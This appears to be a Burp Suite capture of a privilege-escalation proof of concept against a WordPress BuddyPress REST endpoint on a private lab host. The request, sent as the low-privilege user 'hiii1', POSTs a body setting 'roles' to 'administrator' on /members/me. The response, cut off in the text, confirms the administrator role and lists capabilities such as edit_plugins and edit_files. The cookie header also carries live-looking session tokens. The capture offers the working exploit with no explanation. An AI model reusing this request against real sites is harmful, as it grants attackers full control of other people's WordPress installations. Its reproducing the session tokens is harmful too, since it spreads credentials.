 Request
Pretty Raw Hex
\n
1 POST /wp-json/buddypress/v1/members/me HTTP/1.1
2 Host: 192.168.20.12:52593
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 X-WP-Nonce: 560fbaf9d6
9 Cookie: grafana_session=7cee305b146bf89decccac3eb414687f; grafana_session_expiry=1747723015; PHPSESSID=
s9vbtna357obgigjguf59n6j66; zbx_sessionid=060b0abb1800d98452c40e735dbb58fa; tab=0; JSESSIONID=
A7117BAD9FF35BA74E2FDDF821EA48DB; sidebarStatus=0; vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzQ3OTAxMzIzLCJlbWFpb
CI6IiJ9.hYXkOL1rmQvg5fuvoDCBxULsGpcQ3UEC9iw6ke8zaMA; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_30c1ec327e84ff7ccc09777180cf495b=
hiii1%7C1747990669%7CHAJvge53G1SfxJb7RfYXGjHk7ydyD931XrGu5M24Mz7%7Cf68894fd183042d6f9c0f3663fe89fda82df3638f5e
ec6268a3b1a524173a8ad; wp-settings-time-2=1747817885
10 Content-Type: application/json; charset=UTF-8
11 Content-Length: 26
12
13 {
"roles":"administrator"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 09:20:40 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://192.168.20.12:52593/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0
11 X-WP-Nonce: 560fbaf9d6
12 Allow: GET, POST, PUT, PATCH
13 Content-Length: 1872
14 Content-Type: application/json; charset=UTF-8
15
16 {
"id":2,
"name":"hiii1",
"user_login":"hiii1",
"link":"http:\/\/192.168.20.12:52593\/members\/hiii1\/",
"member_types":[
],
"roles":[
"administrator"
],
"capabilities":[
"switch_themes",
"edit_themes",
"activate_plugins",
"edit_plugins",
"edit_users",
"edit_files",
"manage_options",
"moderate_comments",
"manage_categories",
"manage_links",
"upload_files",
"import",
"unfiltered_html",
"edit_posts",
Search
0 highlights